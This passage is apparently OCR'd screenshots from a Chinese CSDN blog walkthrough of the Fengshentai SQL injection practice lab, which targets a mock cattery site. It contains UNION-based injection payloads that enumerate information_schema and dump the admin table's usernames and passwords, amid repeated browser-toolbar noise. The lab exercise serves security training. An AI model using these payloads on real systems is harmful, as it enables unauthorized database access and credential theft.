哔哩哔哩 【小迪安全】 【小迪安全】 写文章-CSDN 封神台小芳_百 封神台靶场 封神台 - 掌控安 封神台 - 掌控
rhiq8003.ia.aqlab.cn/?id=2433 union select 1,table_name from%20 information_schema.tables where table_schema=maoshe
百度 百度 火狐官方站点 新手上路 常用网址 京东商城 京东商城 京东商城 京东 火狐官方站点 常用网址 Nmap: the Network
首页
辛巴猫舍
XINBA CATTERY
admin
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程
CSDN @风流小小贼
(6):猜解所有字段:
id=1232 union select 1,(select group_concat(column_name,"~") from information_schem
a.columns where table_schema='maoshe' and table_name='admin')
字段名为:Id ,username, password
哔哩哔哩 【小迪安全】 【小迪安全】 写文章-CSDN 封神台小芳_百 封神台靶场 封神台 - 掌控安 封神台 - 掌控
rhiq8003.ia.aqlab.cn/?id=1232 union select 1,(select group_concat(column_name,"~") from information_schema.columns
百度 百度 火狐官方站点 新手上路 常用网址 京东商城 京东商城 京东商城 京东 火狐官方站点 常用网址 Nmap: the Network
首页
辛巴猫舍
XINBA CATTERY
Id~,username~,password~
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程
CSDN @风流小小贼
(7):获取用户信息:
(select group_concat(id,'--',username,'--',password,'--') from maoshe.admin)